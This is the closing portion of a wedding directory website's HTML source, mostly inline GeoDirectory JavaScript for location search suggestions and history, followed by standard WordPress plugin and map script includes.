	}else if($type == 'category'){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
	}else if($type == 'tag'){
		history = '<span class="gdasac-icon '+$common_class_icon+' fs-base" style="'+$icon_size+'"><i class="fas fa-tag"></i></span>';
	}else if($type == 'listing' && $data.featured_image.thumbnail){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100"></span> ';
	}else{
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
	}
	if($type=='category' || $type=='tag'){
		if($data.area){$data.city = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+geodirSearchEscapeQuote($data.name)+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
	}else if($type=='listing'){
		if($data.area){$data.region = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
	}
	return output;
}
function geodirSearchEscapeQuote(str){if(str){str=str.replace(/"/g, "&quot;");str=str.replace(/'/g, "\\'");str=str.replace(/&#039;/g, "\\'");}return str;}
function gdasac_click_action($type,$url,$id, $name){
    if($type=='category'){
        window.location = $url;    }else if($type=='tag'){window.location = $url;    }else if($type=='listing'){window.location = $url}
}
</script>    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696f0acc07468
    -->

    <div class="geodir-location-search-wrap lity-hide lity-show" style="display: none;">
		<div class="gdlmls-title">Change Location</div>
		<div class="gdlmls-sub-title">Find awesome listings near you!</div>

		<div class="geodir-location-search-input-wrap">
			<input type="text" class="geodir-location-search" placeholder="city, region, country" aria-label="city, region, country">
		</div>
	</div>
	<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
		jQuery($input).parent().find(".gdlm-location-suggestions").show();		gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class=' gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
			jQuery($input).parent().find(".gdlm-location-suggestions").hide();		}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, neighbourhood, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();				gdlm_ls_region_suggestion();		gdlm_ls_country_suggestion();	}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}
function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}
function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}
function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}
function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = '';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\''+geodirLMEscapeQuote($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\''+geodirLMEscapeQuote($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\''+geodirLMEscapeQuote($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 1;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 0;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));
		var found  = '';
		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			gdlm_ls_history.unshift($location);
			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}
		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function geodirLMEscapeQuote(str) {
	if (str) {
		str = str.replace(/"/g, "&quot;");
		str = str.replace(/'/g, "\\'");
		str = str.replace(/&#039;/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
				// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						// init the lightbox
			$lightbox = lity('.geodir-location-search-wrap');
			// add class so we can position
			jQuery($lightbox.element()).addClass('geodir-location-switcher-lightbox');
			// set the focus on the input so it auto loads the nearest cities
			jQuery('.lity-content .geodir-location-search').trigger("focus");
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style><script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mydreamwedding.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/select2/select2.full.min.js?ver=4.0.4" id="select2-js"></script>
<script type="text/javascript" id="geodir-select2-js-extra">
/* <![CDATA[ */
var geodir_select2_params = {"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/geodir-select2.min.js?ver=2.8.149" id="geodir-select2-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/libraries/gd_lity.min.js?ver=2.8.149" id="geodir_lity-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sxayqh6642","wpa_field_value":352027,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="list-manager-public-script-js-extra">
/* <![CDATA[ */
var gd_list_manager_vars = {"field_required":"This field is required.","select_item":"Please select listed items.","save_list_text":"Save","saved_list_text":"Saved","saving_list_text":"Saving...","aui":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_list_manager/assets/js/geodir_list_manager_public.min.js?ver=6.5.4" id="list-manager-public-script-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyAKBf-gMbCiNV_VhBw3SoiEi_QM58IAFLI&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.5.4" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.8.149" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.8.149");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.8.149");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.8.149" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.8.149" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.8.149" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.8.149" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
